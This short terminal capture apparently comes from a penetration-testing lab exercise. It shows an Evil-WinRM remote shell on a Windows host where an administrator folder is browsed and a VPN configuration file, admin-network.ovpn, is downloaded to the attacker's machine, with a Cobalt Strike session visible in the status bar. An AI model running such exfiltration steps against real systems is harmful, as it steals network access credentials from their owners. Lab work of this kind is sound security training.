 *Evil-WinRM* PS C:\Users\rbiscuit_adm\Desktop\IT Support\Networking> cd AdminNetwork
*Evil-WinRM* PS C:\Users\rbiscuit_adm\Desktop\IT Support\Networking\AdminNetwork> dir
Directory: C:\Users\rbiscuit_adm\Desktop\IT Support\Networking\AdminNetwork
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/24/2021 7:43 AM 5118 admin-network.ovpn
*Evil-WinRM* PS C:\Users\rbiscuit_adm\Desktop\IT Support\Networking\AdminNetwork> download admin-network.ovpn
Info: Downloading C:\Users\rbiscuit_adm\Desktop\IT Support\Networking\AdminNetwork\admin-network.ovpn to admin-network.ovpn
Info: Download successful!
*Evil-WinRM* PS C:\Users\rbiscuit_adm\Desktop\IT Support\Networking\AdminNetwork>
genesis 10.10.14.39/23 [0] vpn & cobaltstrike [1] zsh [2] 10.10.110.60 [3] 10.10.110.102 [4] zsh [5] zsh